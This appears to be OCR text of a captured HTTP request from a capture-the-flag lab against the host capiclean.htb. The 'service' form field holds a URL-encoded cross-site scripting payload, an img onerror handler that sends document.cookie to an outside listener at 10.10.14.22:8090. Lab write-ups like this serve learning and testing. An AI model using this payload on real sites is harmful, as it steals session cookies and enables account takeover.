 Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5666.197 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://capiclean.htb
10 DNT: 1
11 Connection: close
12 Referer: http://capiclean.htb/quote
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 sec-ch-ua-platform: "Windows"
16 sec-ch-ua: "Google Chrome";v="113",
"Chromium";v="113", "Not=A?Brand";v="24"
17 sec-ch-ua-mobile: ?0
18
19 service=
%3Cimg%20src%3Dx%20onerror%3Dthis.src%3D'http%3A%2F%
2F10.10.14.22%3A8090%2F%3Fc%3D'%2Bdocument.cookie%3E
&email=dasdas%40dsa.fds